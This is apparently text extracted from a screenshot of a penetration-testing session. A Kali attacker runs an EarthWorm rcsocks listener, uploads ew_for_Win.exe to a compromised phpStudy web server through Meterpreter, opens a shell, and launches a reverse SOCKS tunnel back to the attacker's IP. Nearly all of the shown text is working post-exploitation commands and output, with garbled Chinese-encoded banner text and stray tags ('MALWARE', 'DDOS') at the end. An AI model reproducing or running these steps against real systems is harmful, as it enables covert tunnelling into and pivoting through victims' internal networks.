 (root💀kali)-[~]
# ./ew_for_linux64 -s rcsocks -l 1080 -e 1234
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:1234
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
meterpreter > pwd
C:\phpStudy\PHPTutorial\WWW\public
meterpreter > upload ew_for_Win.exe
[*] uploading  : ew_for_Win.exe -> ew_for_Win.exe
[*] Uploaded 55.61 KiB of 55.61 KiB (100.0%): ew_for_Win.exe -> ew_for_Win.exe
[*] uploaded   : ew_for_Win.exe -> ew_for_Win.exe
meterpreter > shell
Process 2552 created.
Channel 7 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>cd C:\phpStudy\PHPTutorial\WWW\public
cd C:\phpStudy\PHPTutorial\WWW\public
C:\phpStudy\PHPTutorial\WWW\public>start ew_for_Win.exe -s rssocks -d 192.168.0.100 -e 1234 /b
start ew_for_Win.exe -s rssocks -d 192.168.0.100 -e 1234 /b
C:\phpStudy\PHPTutorial\WWW\public>
DOTNET
MALWARE
DDOS
MALWARE
DDOS